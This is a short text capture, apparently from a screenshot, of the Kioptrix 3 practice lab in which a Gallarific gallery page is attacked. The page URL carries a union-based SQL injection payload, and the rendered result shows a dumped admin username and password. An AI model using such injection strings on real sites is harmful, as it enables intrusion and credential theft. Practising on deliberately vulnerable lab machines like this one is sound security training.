 kioptrix3.com/gallery/gallery.php?id=null+and+1=2+union+select+1
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
1:admin:n0t7t1k4
3
Photo Shoot
3
28
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.